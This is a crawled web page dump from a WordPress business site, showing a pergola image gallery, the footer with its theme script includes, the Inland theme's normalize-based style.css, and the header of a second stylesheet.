<h2 class="top-content">
                                        Pergolas1</h2>
<div class="grid-icon"></div>
<p>                                    </a>
                                    </div>
<div class="grid-item pergolas">
                                      <a href="https://www.usam.co.in/wp-content/uploads/2023/11/pergolas2-850x570.jpg" class="view"></p>
<div class="grid-img">
                                                                                <img decoding="async" src="https://www.usam.co.in/wp-content/uploads/2023/11/pergolas2-480x520.jpg" alt="Pergolas2">
                                                                                </div>
<div class="bottom-content">
                                                                        </div>
<h2 class="top-content">
                                        Pergolas2</h2>
<div class="grid-icon"></div>
<p>                                    </a>
                                    </div>
<div class="grid-item pergolas">
                                      <a href="https://www.usam.co.in/wp-content/uploads/2023/11/pergolas3-850x570.jpg" class="view"></p>
<div class="grid-img">
                                                                                <img decoding="async" src="https://www.usam.co.in/wp-content/uploads/2023/11/pergolas3-480x520.jpg" alt="Pergolas3">
                                                                                </div>
<div class="bottom-content">
                                                                        </div>
<h2 class="top-content">
                                        Pergolas3</h2>
<div class="grid-icon"></div>
<p>                                    </a>
                                    </div>
<div class="grid-item pergolas">
                                      <a href="https://www.usam.co.in/wp-content/uploads/2023/11/pergolas4-850x570.jpg" class="view"></p>
<div class="grid-img">
                                                                                <img decoding="async" src="https://www.usam.co.in/wp-content/uploads/2023/11/pergolas4-480x520.jpg" alt="Pergolas4">
                                                                                </div>
<div class="bottom-content">
                                                                        </div>
<h2 class="top-content">
                                        Pergolas4</h2>
<div class="grid-icon"></div>
<p>                                    </a>
                                    </div>
</p></div>
</p></div>
</p></div>
</p></div>
</p></div>
</p></div>
</p></div>
</p></div>
</div>
</div>
</div></div>
</section>
<p><!-- 31ee37a68fe0f1b9556fbd1b86aba718 --></p>
</article><!-- #post-2387 --></div>
<div class="it-footer-wrapper it-footer-container" > 
    <div class="container">
        <div class="footer-box-wrapper">
            <div class="row">
                <div class="col-xl-3 col-lg-6 col-md-6 col-sm-6 col-12">
                    <div class="footer-box">
                    <section id="block-8" class="widget widget_block">
<h3 class="wp-block-heading">About Us </h3>
</section><section id="block-9" class="widget widget_block widget_text">
<p>USAM was established in 2003 . Since than, USAM has revolutionized the market with innovative thinking and industry’s perception about Variety with Quality.&nbsp;</p>
</section>                    </div>
                </div>
                <div class="col-xl-3 col-lg-6 col-md-6 col-sm-6 col-12">
                    <div class="footer-box">
                                        </div>
                </div>
                <div class="col-xl-3 col-lg-6 col-md-6 col-sm-6 col-12">
                    <div class="footer-box">
                        
                    </div>
                </div>
                <div class="col-xl-3 col-lg-6 col-md-6 col-sm-6 col-12">
                    <div class="footer-box">
                    <section id="block-14" class="widget widget_block">
<ul class="wp-block-social-links is-layout-flex wp-block-social-links-is-layout-flex"></ul>
</section>                    </div>
                </div>
            </div>
        </div>
    </div>				
</div>

<ul class="btm-links" style="display: flex; justify-content: center; align-items: center; padding:15px;">
<li style="margin:10px 20px; list-style: outside;"><a href="https://www.usam.co.in/events/cm-visit/" title="">CM Visit</a></li>		
<li style="margin:10px 20px; list-style: outside;"><a href="https://www.usam.co.in/events/raf-heritage-walk-day-1/" title="">RAF Heritage Walk - Day 1</a></li>				
<li style="margin:10px 20px; list-style: outside;"><a href="https://www.usam.co.in/events/raf-heritage-walk-day-2/" title="">RAF Heritage Walk - Day 2</a></li>
<li style="margin:10px 20px; list-style: outside;"><a href="https://www.usam.co.in/privacy-policy/" title="">Privacy Policy</a></li>
<li style="margin:10px 20px; list-style: outside;"><a href="https://www.usam.co.in/terms-and-conditions/" title="">Terms and Conditions</a></li>
</ul>

<ul class="social-links" style="display: flex; justify-content: center; align-items: center; padding:15px;">
<li style="margin:10px;"><a href="https://www.facebook.com/usamjaipurgopalpura"><i class="fab fa-facebook-f" style="font-size:1.2rem"></i></a></li>
<li style="margin:10px;"><a href="https://www.instagram.com/usamjaipur/"><i class="fab fa-instagram" style="font-size:1.2rem"></i></a></li>
<li style="margin:10px;"><a href="https://www.youtube.com/@usam1332"><i class="fab fa-youtube" style="font-size:1.2rem"></i></a></li>
<li style="margin:10px;"><a href="https://twitter.com/LtdUsam"><i class="fab fa-twitter" style="font-size:1.2rem"></i></a></li>        		
</ul>

<div class="it-bottom-footer-wrapper"> 
    <div class="container">
        <div class="bottom-footer-box-wrapper text-center">
            <div class="row">
                <div class="col-md-12">
                                        <p>&copy; Copyright 2020, All Rights Reserved                	      <a href="https://kamleshyadav.com/wp/inland">
                        Inland</a>
                    </p>
                                    </div>
            </div>
        </div>
    </div>
</div>
</div><script type='text/javascript' src='https://www.usam.co.in/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.8.3' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.usam.co.in\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.usam.co.in/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.8.3' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://www.usam.co.in/wp-content/themes/inland/assets/js/tilt.js?ver=20151215' id='tilt-js'></script>
<script type='text/javascript' src='https://www.usam.co.in/wp-content/themes/inland/assets/js/bootstrap.js?ver=20151215' id='bootstrap-js'></script>
<script type='text/javascript' src='https://www.usam.co.in/wp-content/themes/inland/assets/js/popper.min.js?ver=20151215' id='popper-js'></script>
<script type='text/javascript' src='https://www.usam.co.in/wp-content/themes/inland/assets/js/bootstrap-datepicker.min.js?ver=20151215' id='bootstrap-datepicker-js'></script>
<script type='text/javascript' src='https://www.usam.co.in/wp-content/themes/inland/assets/js/swiper.min.js?ver=20151215' id='swiper-js'></script>
<script type='text/javascript' src='https://www.usam.co.in/wp-content/themes/inland/assets/js/isotope.pkgd.min.js?ver=20151215' id='isotope-pkgd-js'></script>
<script type='text/javascript' src='https://www.usam.co.in/wp-content/themes/inland/assets/js/jquery.magnific-popup.min.js?ver=20151215' id='jquery-magnific-popup-js'></script>
<script type='text/javascript' src='https://www.usam.co.in/wp-content/themes/inland/assets/js/plugin/countto/jquery.appear.js?ver=20151215' id='jquery-appear-js'></script>
<script type='text/javascript' src='https://www.usam.co.in/wp-content/themes/inland/assets/js/plugin/countto/jquery.countTo.js?ver=20151215' id='jquery-countTo-js'></script>
<script type='text/javascript' src='https://www.usam.co.in/wp-content/themes/inland/assets/js/inland-custom.js?ver=20151215' id='inland-custom-js'></script>
<script type='text/javascript' src='https://www.usam.co.in/wp-content/themes/inland/assets/js/nice-select.min.js?ver=20151215' id='nice-select-js'></script>
<script type='text/javascript' src='https://www.usam.co.in/wp-content/themes/inland/assets/js/range.js?ver=20151215' id='range-js'></script>
<script type='text/javascript' src='https://www.usam.co.in/wp-content/themes/inland/assets/js/navigation.js?ver=20151215' id='inland-navigation-js'></script>
<script type='text/javascript' src='https://www.usam.co.in/wp-content/themes/inland/assets/js/SmoothScroll.min.js?ver=20151215' id='inland-smothscroll-js'></script>
<script type='text/javascript' src='https://www.usam.co.in/wp-content/themes/inland/assets/js/skip-link-focus-fix.js?ver=20151215' id='inland-skip-link-focus-fix-js'></script>
</body>
</html>  

--- FILE ---
content_type: text/css
request_url: https://www.usam.co.in/wp-content/themes/inland/style.css?ver=6.3.7
body_size: 5585
content:
/*!
Theme Name: Inland
Theme URI: https://kamleshyadav.com/wp/inland/
Author: kamleshyadav 
Author URI: https://themeforest.net/user/kamleshyadav
Description: Inland WordPress Theme is a Top-Notch WordPress theme that is designed with utmost creativity. This is an awe-inspiring theme that has a one-in-class format. You cannot really find another WordPress theme as Inland WordPress Theme. It is designed very neat and clean, and 100% responsive. This theme can be accessed through Phone and Desktop alike. The layout of the Inland WordPress theme is not at all complex but handy. The sections of the theme are clearly categorized and the flow of the theme is really smooth. This Classy, modern and chic theme is sure to attract visitors to the site. The aim of this theme is to provide a platform for budding architects to showcase their talent. This theme is also suitable for the ones who have aced the field of Architecture.
Version: 1.0.3
Requires at least: 5.0
Tested up to: 5.4
Requires PHP: 7.0
License: Themeforest Split Licence
License URI: 
Text Domain: Inland
Tags: custom-background, custom-logo, custom-menu, featured-images, threaded-comments, translation-ready

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

inland is based on Underscores https://kamleshyadav.in/, (C) 2012-2017 Automattic, Inc.
Underscores is distributed under the terms of the GNU GPL v2 or later.

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal https://necolas.github.io/normalize.css/
*/
/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Normalize
# Typography
# Elements
# Forms
# Navigation
	## Links
	## Menus
# Accessibility
# Alignments
# Clearings
# Widgets
# Content
	## Posts and pages
	## Comments
# Infinite scroll
# Media
	## Captions                               
	## Galleries
--------------------------------------------------------------*/
/*--------------------------------------------------------------
# Normalize
--------------------------------------------------------------*/
/* normalize.css v8.0.0 | MIT License | github.com/necolas/normalize.css */

/* Document
	 ========================================================================== */

/**
 * 1. Correct the line height in all browsers.
 * 2. Prevent adjustments of font size after orientation changes in iOS.
 */
 html {
	line-height: 1.15; /* 1 */
	-webkit-text-size-adjust: 100%; /* 2 */
}

/* Sections
	 ========================================================================== */

/**
 * Remove the margin in all browsers.
 */

body {
	margin: 0;
}

/**
 * Correct the font size and margin on `h1` elements within `section` and
 * `article` contexts in Chrome, Firefox, and Safari.
 */

h1 {
	font-size: 2em;
	margin: 0.67em 0;
}

/* Grouping content
	 ========================================================================== */

/**
 * 1. Add the correct box sizing in Firefox.
 * 2. Show the overflow in Edge and IE.
 */

hr {
	box-sizing: content-box; /* 1 */
	height: 0; /* 1 */
	overflow: visible; /* 2 */
}

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */

pre {
	font-family: monospace, monospace; /* 1 */
	font-size: 1em; /* 2 */
}

/* Text-level semantics
	 ========================================================================== */

/**
 * Remove the gray background on active links in IE 10.
 */

a {
	background-color: transparent;
}

/**
 * 1. Remove the bottom border in Chrome 57-
 * 2. Add the correct text decoration in Chrome, Edge, IE, Opera, and Safari.
 */

abbr[title] {
	border-bottom: none; /* 1 */
	text-decoration: underline; /* 2 */
	text-decoration: underline dotted; /* 2 */
}

/**
 * Add the correct font weight in Chrome, Edge, and Safari.
 */

b,
strong {
	font-weight: bolder;
}

/**
 * 1. Correct the inheritance and scaling of font size in all browsers.
 * 2. Correct the odd `em` font sizing in all browsers.
 */

code,
kbd,
samp {
	font-family: monospace, monospace; /* 1 */
	font-size: 1em; /* 2 */
}

/**
 * Add the correct font size in all browsers.
 */

small {
	font-size: 80%;
}

/**
 * Prevent `sub` and `sup` elements from affecting the line height in
 * all browsers.
 */

sub,
sup {
	font-size: 75%;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}

sub {
	bottom: -0.25em;
}

sup {
	top: -0.5em;
}



.whatsapp-sticky {
	position:fixed;
	bottom:25px;
	left:45px;
	z-index:999;
}

.whatsapp-sticky img {
	width:50px;
}

/* Embedded content
	 ========================================================================== */

/**
 * Remove the border on images inside links in IE 10.
 */

img {
	border-style: none;
}

/* Forms
	 ========================================================================== */

/**
 * 1. Change the font styles in all browsers.
 * 2. Remove the margin in Firefox and Safari.
 */

button,
input,
optgroup,
select,
textarea {
	font-family: inherit; /* 1 */
	font-size: 100%; /* 1 */
	line-height: 1.15; /* 1 */
	margin: 0; /* 2 */
}

/**
 * Show the overflow in IE.
 * 1. Show the overflow in Edge.
 */

button,
input { /* 1 */
	overflow: visible;
}

/**
 * Remove the inheritance of text transform in Edge, Firefox, and IE.
 * 1. Remove the inheritance of text transform in Firefox.
 */

button,
select { /* 1 */
	text-transform: none;
}

/**
 * Correct the inability to style clickable types in iOS and Safari.
 */

button,
[type="button"],
[type="reset"],
[type="submit"] {
	-webkit-appearance: button;
}

/**
 * Remove the inner border and padding in Firefox.
 */

button::-moz-focus-inner,
[type="button"]::-moz-focus-inner,
[type="reset"]::-moz-focus-inner,
[type="submit"]::-moz-focus-inner {
	border-style: none;
	padding: 0;
}

/**
 * Restore the focus styles unset by the previous rule.
 */

button:-moz-focusring,
[type="button"]:-moz-focusring,
[type="reset"]:-moz-focusring,
[type="submit"]:-moz-focusring {
	outline: 1px dotted ButtonText;
}

/**
 * Correct the padding in Firefox.
 */

fieldset {
	padding: 0.35em 0.75em 0.625em;
}

/**
 * 1. Correct the text wrapping in Edge and IE.
 * 2. Correct the color inheritance from `fieldset` elements in IE.
 * 3. Remove the padding so developers are not caught out when they zero out
 *		`fieldset` elements in all browsers.
 */

legend {
	box-sizing: border-box; /* 1 */
	color: inherit; /* 2 */
	display: table; /* 1 */
	max-width: 100%; /* 1 */
	padding: 0; /* 3 */
	white-space: normal; /* 1 */
}

/**
 * Add the correct vertical alignment in Chrome, Firefox, and Opera.
 */

progress {
	vertical-align: baseline;
}

/**
 * Remove the default vertical scrollbar in IE 10+.
 */

textarea {
	overflow: auto;
}

/**
 * 1. Add the correct box sizing in IE 10.
 * 2. Remove the padding in IE 10.
 */

[type="checkbox"],
[type="radio"] {
	box-sizing: border-box; /* 1 */
	padding: 0; /* 2 */
}

/**
 * Correct the cursor style of increment and decrement buttons in Chrome.
 */

[type="number"]::-webkit-inner-spin-button,
[type="number"]::-webkit-outer-spin-button {
	height: auto;
}

/**
 * 1. Correct the odd appearance in Chrome and Safari.
 * 2. Correct the outline style in Safari.
 */

[type="search"] {
	-webkit-appearance: textfield; /* 1 */
	outline-offset: -2px; /* 2 */
}

/**
 * Remove the inner padding in Chrome and Safari on macOS.
 */

[type="search"]::-webkit-search-decoration {
	-webkit-appearance: none;
}

/**
 * 1. Correct the inability to style clickable types in iOS and Safari.
 * 2. Change font properties to `inherit` in Safari.
 */

::-webkit-file-upload-button {
	-webkit-appearance: button; /* 1 */
	font: inherit; /* 2 */
}

/* Interactive
	 ========================================================================== */

/*
 * Add the correct display in Edge, IE 10+, and Firefox.
 */

details {
	display: block;
}

/*
 * Add the correct display in all browsers.
 */

summary {
	display: list-item;
}

/* Misc
	 ========================================================================== */

/**
 * Add the correct display in IE 10+.
 */

template {
	display: none;
}

/**
 * Add the correct display in IE 10.
 */

[hidden] {
	display: none;
}

/*--------------------------------------------------------------
# Typography
--------------------------------------------------------------*/
body,
button,
input,
select,
optgroup,
textarea {
	color: #404040;
	font-family: sans-serif;
	font-size: 16px;
	font-size: 1rem;
	line-height: 1.5;
}

h1, h2, h3, h4, h5, h6 {
	clear: both;
}

p {
	margin-bottom: 1.5em;
}

dfn, cite, em, i {
	font-style: italic;
}

blockquote {
	margin: 0 1.5em;
}

address {
	margin: 0 0 1.5em;
}

pre {
	background: #eee;
	font-family: "Courier 10 Pitch", Courier, monospace;
	font-size: 15px;
	font-size: 0.9375rem;
	line-height: 1.6;
	margin-bottom: 1.6em;
	max-width: 100%;
	overflow: auto;
	padding: 1.6em;
}

code, kbd, tt, var {
	font-family: Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
	font-size: 15px;
	font-size: 0.9375rem;
}

abbr, acronym {
	border-bottom: 1px dotted #666;
	cursor: help;
}

mark, ins {
	background: #fff9c0;
	text-decoration: none;
}

big {
	font-size: 125%;
}



/*--------------------------------------------------------------
# Elements
--------------------------------------------------------------*/
html {
	box-sizing: border-box;
}

*,
*:before,
*:after {
	/* Inherit box-sizing to make it easier to change the property for components that leverage other behavior; see https://css-tricks.com/inheriting-box-sizing-probably-slightly-better-best-practice/ */
	box-sizing: inherit;
}

body {
	background: #fff;
	/* Fallback for when there is no custom background color defined. */
}

hr {
	background-color: #ccc;
	border: 0;
	height: 1px;
	margin-bottom: 1.5em;
}

ul, ol {
	margin: 0 0 1.5em 3em;
}

ul {
	list-style: disc;
}

ol {
	list-style: decimal;
}

li > ul,
li > ol {
	margin-bottom: 0;
	margin-left: 1.5em;
}

dt {
	font-weight: bold;
}

dd {
	margin: 0 1.5em 1.5em;
}

img {
	height: auto;
	/* Make sure images are scaled correctly. */
	max-width: 100%;
	/* Adhere to container width. */
}

figure {
	margin: 1em 0;
	/* Extra wide images within figure tags don't overflow the content area. */
}

table {
	margin: 0 0 1.5em;
	width: 100%;
}

/*--------------------------------------------------------------
# Forms
--------------------------------------------------------------*/
button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
	border: 1px solid;
	border-color: #ccc #ccc #bbb;
	border-radius: 3px;
	background: #e6e6e6;
	color: rgba(0, 0, 0, 0.8);
	font-size: 12px;
	font-size: 0.75rem;
	line-height: 1;
	padding: .6em 1em .4em;
}

button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover {
	border-color: #ccc #bbb #aaa;
}

button:active, button:focus,
input[type="button"]:active,
input[type="button"]:focus,
input[type="reset"]:active,
input[type="reset"]:focus,
input[type="submit"]:active,
input[type="submit"]:focus {
	border-color: #aaa #bbb #bbb;
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"],
textarea {
	color: #666;
	border: 1px solid #ccc;
	border-radius: 3px;
	padding: 3px;
}

input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="number"]:focus,
input[type="tel"]:focus,
input[type="range"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="week"]:focus,
input[type="time"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="color"]:focus,
textarea:focus {
	color: #111;
}

select {
	border: 1px solid #ccc;
}

textarea {
	width: 100%;
}

/*--------------------------------------------------------------
# Navigation
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Links
--------------------------------------------------------------*/
a {
	color: royalblue;
}

a:visited {
	color: purple;
}

a:hover, a:focus, a:active {
	color: midnightblue;
}

a:focus {
	outline: thin dotted;
}

a:hover, a:active {
	outline: 0;
}

/*--------------------------------------------------------------
## Menus
--------------------------------------------------------------*/
.main-navigation {
	clear: both;
	display: block;
	float: left;
	width: 100%;
}

.main-navigation ul {
	display: none;
	list-style: none;
	margin: 0;
	padding-left: 0;
}

.main-navigation ul ul {
	box-shadow: 0 3px 3px rgba(0, 0, 0, 0.2);
	float: left;
	position: absolute;
	top: 100%;
	left: -999em;
	z-index: 99999;
}

.main-navigation ul ul ul {
	left: -999em;
	top: 0;
}

.main-navigation ul ul li:hover > ul,
.main-navigation ul ul li.focus > ul {
	left: 100%;
}

.main-navigation ul ul a {
	width: 200px;
}

.main-navigation ul li:hover > ul,
.main-navigation ul li.focus > ul {
	left: auto;
}

.main-navigation li {
	float: left;
	position: relative;
}

.main-navigation a {
	display: block;
	text-decoration: none;
}

/* Small menu. */
.menu-toggle,
.main-navigation.toggled ul {
	display: block;
}

@media screen and (min-width: 37.5em) {
	.menu-toggle {
		display: none;
	}
	.main-navigation ul {
		display: block;
	}
}

.site-main .comment-navigation, .site-main
.posts-navigation, .site-main
.post-navigation {
	margin: 0 0 1.5em;
	overflow: hidden;
}

.comment-navigation .nav-previous,
.posts-navigation .nav-previous,
.post-navigation .nav-previous {
	float: left;
	width: 50%;
}

.comment-navigation .nav-next,
.posts-navigation .nav-next,
.post-navigation .nav-next {
	float: right;
	text-align: right;
	width: 50%;
}

/*--------------------------------------------------------------
# Accessibility
--------------------------------------------------------------*/
/* Text meant only for screen readers. */
.screen-reader-text {
	border: 0;
	clip: rect(1px, 1px, 1px, 1px);
	clip-path: inset(50%);
	height: 1px;
	margin: -1px;
	overflow: hidden;
	padding: 0;
	position: absolute !important;
	width: 1px;
	word-wrap: normal !important; /* Many screen reader and browser combinations announce broken words as they would appear visually. */
}

.screen-reader-text:focus {
	background-color: #f1f1f1;
	border-radius: 3px;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
	clip: auto !important;
	clip-path: none;
	color: #21759b;
	display: block;
	font-size: 14px;
	font-size: 0.875rem;
	font-weight: bold;
	height: auto;
	left: 5px;
	line-height: normal;
	padding: 15px 23px 14px;
	text-decoration: none;
	top: 5px;
	width: auto;
	z-index: 100000;
	/* Above WP toolbar. */
}

/* Do not show the outline on the skip link target. */
#content[tabindex="-1"]:focus {
	outline: 0;
}

/*--------------------------------------------------------------
# Alignments
--------------------------------------------------------------*/
.alignleft {
	display: inline;
	float: left;
	margin-right: 1.5em;
}

.alignright {
	display: inline;
	float: right;
	margin-left: 1.5em;
}

.aligncenter {
	clear: both;
	display: block;
	margin-left: auto;
	margin-right: auto;
}

/*--------------------------------------------------------------
# Clearings
--------------------------------------------------------------*/
.clear:before,
.clear:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after {
	content: "";
	display: table;
	table-layout: fixed;
}

.clear:after,
.entry-content:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after {
	clear: both;
}

/*--------------------------------------------------------------
# Widgets
--------------------------------------------------------------*/
.widget {
	margin: 0 0 1.5em;
	/* Make sure select elements fit in widgets. */
}

.widget select {
	max-width: 100%;
}

/*--------------------------------------------------------------
# Content
--------------------------------------------------------------*/
/*--------------------------------------------------------------
## Posts and pages
--------------------------------------------------------------*/
.sticky {
	display: block;
}

.post,
.page {
	margin: 0 0 1.5em;
}

.updated:not(.published) {
	display: none;
}

.page-content,
.entry-content,
.entry-summary {
	margin: 1.5em 0 0;
}

.page-links {
	clear: both;
	margin: 0 0 1.5em;
}

/*--------------------------------------------------------------
## Comments
--------------------------------------------------------------*/
.comment-content a {
	word-wrap: break-word;
}

.bypostauthor {
	display: block;
}

/*--------------------------------------------------------------
# Infinite scroll
--------------------------------------------------------------*/
/* Globally hidden elements when Infinite Scroll is supported and in use. */
.infinite-scroll .posts-navigation,
.infinite-scroll.neverending .site-footer {
	/* Theme Footer (when set to scrolling) */
	display: none;
}

/* When Infinite Scroll has reached its end we need to re-display elements that were hidden (via .neverending) before. */
.infinity-end.neverending .site-footer {
	display: block;
}

/*--------------------------------------------------------------
# Media
--------------------------------------------------------------*/
.page-content .wp-smiley,
.entry-content .wp-smiley,
.comment-content .wp-smiley {
	border: none;
	margin-bottom: 0;
	margin-top: 0;
	padding: 0;
}

/* Make sure embeds and iframes fit their containers. */
embed,
iframe,
object {
	max-width: 100%;
}

/* Make sure logo link wraps around logo image. */
.custom-logo-link {
	display: inline-block;
}

/*--------------------------------------------------------------
## Captions
--------------------------------------------------------------*/
.wp-caption {
	margin-bottom: 1.5em;
	max-width: 100%;
}

.wp-caption img[class*="wp-image-"] {
	display: block;
	margin-left: auto;
	margin-right: auto;
}

.wp-caption .wp-caption-text {
	margin: 0.8075em 0;
}

.wp-caption-text {
	text-align: center;
}

/*--------------------------------------------------------------
## Galleries
--------------------------------------------------------------*/
.gallery {
	margin-bottom: 1.5em;
}

.gallery-item {
	display: inline-block;
	text-align: center;
	vertical-align: top;
	width: 100%;
}

.gallery-columns-2 .gallery-item {
	max-width: 50%;
}

.gallery-columns-3 .gallery-item {
	max-width: 33.33%;
}

.gallery-columns-4 .gallery-item {
	max-width: 25%;
}

.gallery-columns-5 .gallery-item {
	max-width: 20%;
}

.gallery-columns-6 .gallery-item {
	max-width: 16.66%;
}

.gallery-columns-7 .gallery-item {
	max-width: 14.28%;
}

.gallery-columns-8 .gallery-item {
	max-width: 12.5%;
}

.gallery-columns-9 .gallery-item {
	max-width: 11.11%;
}

.gallery-caption {
	display: block;
}
/* custom css start */
.vt-instagram-info ul li {
    padding: 0!important;
    margin: 0!important;
    list-style: none;
}
.vt-instagram-info ul li:before {
	display: none;
}
.vt-instagram-info ul {
	display: grid;
	grid-template-columns: repeat(3,1fr);
	grid-gap: 10px;
}
.vt-instagram-info ul.il-col-8 {
	grid-template-columns: repeat(8,1fr);
}
.vt-instagram-info ul.il-col-7 {
	grid-template-columns: repeat(7,1fr);
}
.vt-instagram-info ul.il-col-6 {
	grid-template-columns: repeat(6,1fr);
}
.vt-instagram-info ul.il-col-5 {
	grid-template-columns: repeat(5,1fr);
}
.vt-instagram-info ul.il-col-4 {
	grid-template-columns: repeat(4,1fr);
}
.vt-instagram-info ul.il-col-3 {
	grid-template-columns: repeat(3,1fr);
}
.vt-instagram-info ul.il-col-2 {
	grid-template-columns: repeat(2,1fr);
}
.vt-instagram-info ul.il-col-1 {
	grid-template-columns: repeat(1,1fr);
}
/* custom css end */

@media(max-width: 1199px) {
    .vt-instagram-info ul.il-col-8
	.vt-instagram-info ul.il-col-7 {
		grid-template-columns: repeat(6,1fr);
	}
}

@media(max-width: 991px) {
    .vt-instagram-info ul.il-col-8,
	.vt-instagram-info ul.il-col-7,
	.vt-instagram-info ul.il-col-6,
	.vt-instagram-info ul.il-col-5 {
		grid-template-columns: repeat(4,1fr);
	}
}
@media(max-width: 767px) {
    .vt-instagram-info ul.il-col-8,
	.vt-instagram-info ul.il-col-7,
	.vt-instagram-info ul.il-col-6,
	.vt-instagram-info ul.il-col-5,
	.vt-instagram-info ul.il-col-4 {
		grid-template-columns: repeat(3,1fr);
	}
}
@media(max-width: 575px) {
    .vt-instagram-info ul.il-col-8,
	.vt-instagram-info ul.il-col-7,
	.vt-instagram-info ul.il-col-6,
	.vt-instagram-info ul.il-col-5,
	.vt-instagram-info ul.il-col-4,
	.vt-instagram-info ul.il-col-3 {
		grid-template-columns: repeat(2,1fr);
	}
}

.product-ovr-links { display:none; }

.footer-box #block-13 img {
    height: auto;
    max-width: inherit !important;
    width: 130px !important;
}

.dark-about-holder { background:none !important; }

.it-process-wrapper {
    padding: 40px 20px 20px 20px !important;
    margin-top: 50px !important;
}

.it-product-slider-box .swiper-pagination { display:none; }

.product-item img, .woocommerce ul.products li.product a img { object-fit:contain; height:200px; }

.it-product-slider {
    padding: 77px 0 20px !important;
}

.it-prog-box .progress-bar .label {
	z-index:1;
}

.it-prog-box .progress-bar .label {
    right: -15px;
    top: -13px;
}

.it-prog-box .progress-bar .label {
    right: -25px !important;
}
.it-blog-post .it-select-tag { display:none; }
@media(max-width: 575px) {
    .btm-links {
		display: block !important;
	}
	.btm-links li { list-style: none !important;}
	.project-box-wrapper .col-lg-3 {
	display: flex!important;
    justify-content: center!important;
    align-items: center!important;
	}
	.it-heading { margin-bottom: 10px!important;}
	.it-heading h2 {
    font-size: 22px!important;
     margin: 0!important;
	}
	.service-content {
		    left: 10px!important;
    right: 10px!important;
	}
	.it-heading-style3 h2 {font-size: 25px!important;}
	.it-process-wrapper {
    padding: 30px 0px 8px 0px !important;
    margin-top: 20px !important;
	margin-bottom: 40px!important;
}
	.process-box-wrapper .process-box {
		    padding: 48px 15px 33px!important;
	}
	.process-box-wrapper .col-lg-3 .process-box {
		    margin-bottom: 30px!important;
	}
	.it-product-slider {
		    padding: 0px !important;
	}
	.it-product-slider.it-product-style4 .swiper-container {
    padding-bottom: 0px;
}
.it-prog-box .progress-bar .label {
    right: 0px !important;
}	
	.it-progresbar-wrapper.progress-holder .progress-rightbox {
		    padding: 40px 15px 20px!important;
	}
	.it-testimonial-wrapper {
    padding: 30px 0 20px!important;
}
	.land-blog-main-wrapper {
    padding:50px 0px 15px!important;
}
	.theme-inland .it-footer-wrapper {
    padding: 45px 0 0px 0!important;
}
.dark-about-holder.designTeamHolder {
    padding: 50px 0 40px!important;
}	
	.about-wrap.aboutHolder.aboutsDark {
		    padding: 10px 0 27px!important;
	}
	.it-blog-category .sub-title {
		    margin-bottom: 15px!important;
    font-size: 30px!important;
	}
	.it-count2-box h1 {
    font-size: 30px!important;
    margin-bottom: 0!important;
}
	.it-count2-box p {
    font-size: 16px!important;
}
	.it-dark-counter2 {
    padding: 50px 0 20px!important;
}
	.dark-about.designTeamHolder {
    padding: 50px 0 30px!important;
}
	.it-product-slider.it-product-style4 .it-product-slider-box .product-grid {
    padding-bottom: 0!important;
}
	.land-about-wrapper {
    padding: 0px 0 0px!important;
}
	.it-darkab-service-section {
    padding: 50px 0 20px!important;
}
	.it-darkab-service-section {
    padding: 50px 0 20px!important;
}
	.it-project-wrapper {padding: 40px 0 0!important;}
	.land-about-text p { margin-top: 0px!important;}
	..it-service-box2 h4 {margin-top: 0px!important;}
}
.inland-product-img {
	display: flex;
	flex-wrap: wrap;
	overflow: hidden;
	position: relative;
	border: 1px solid #383f45;
	width: 100%;
}
.it-project-wrapper {
    padding: 40px 0 0px!important;
}
.it-project-wrapper .it-heading h2 {
    margin: 7px 0 27px!important;
}
.fw-row p {
    margin: 0px !important;
}
.fw-row .fw-col-xs-12 p { padding: 0px 0!important;}
.submit-btn .wpcf7-form-control {
	    margin-top: 0;
}

.event-col {
	background-color:#fff;
	color:#000;
}

.event-thumb h4 { color:#000 !important; font-weight:600 !important; }
.event-thumb a { background-color:#c6a47e !important; color:#fff !important; }

.whatsapp-sticky {
	position:fixed;
	bottom:25px;
	left:45px;
	z-index:999;
}

.whatsapp-sticky img {
	width:50px;
}



--- FILE ---
content_type: text/css
request_url: https://www.usam.co.in/wp-content/themes/inland/assets/css/inland-custom-style.css?ver=20151215
body_size: 61151
content:
/*____________________- Copyright (c) 2020 ______________________
[Master Stylesheet] 
Project: Inland Design
Version: 1.0.0 
Author: Kamleshyadav
 __________________________________________________________________
 
[Table of contents] 
	1. BODY CSS START
	2. COMMAN CSS START
	3. WP CSS START
	4. HEADER CSS START
	5. BANNER SIDEBAR START
	6. SERVICES START
	7. ABOUT CSS START
	8. PROJECT CSS START
	9. PROCESS CSS START
	10. TEAM CSS START
	11. PROGRESS CSS START
	12. TESTIMONIAL CSS START
	13. BLOG SINGLE CSS START
	14. PRODUCT CSS START
	15. PRODUCT SINGLE CSS START
	16. FOOTER CSS START
